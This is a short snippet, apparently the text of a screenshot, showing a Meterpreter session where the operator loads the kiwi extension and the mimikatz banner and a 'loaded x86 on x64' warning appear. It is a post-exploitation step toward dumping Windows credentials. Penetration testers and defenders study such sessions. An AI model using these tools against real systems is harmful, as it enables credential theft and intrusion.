 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > _